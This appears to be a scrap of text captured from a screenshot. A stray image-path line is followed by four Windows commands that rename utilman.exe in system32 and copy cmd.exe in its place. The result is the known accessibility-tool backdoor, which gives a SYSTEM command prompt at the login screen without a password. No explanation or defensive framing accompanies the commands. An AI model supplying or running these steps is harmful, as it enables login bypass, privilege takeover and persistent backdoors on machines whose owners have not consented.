
d:

cd windows/system32

ren utilman.exe utilman.exe.old

copy cmd.exe utilman.exe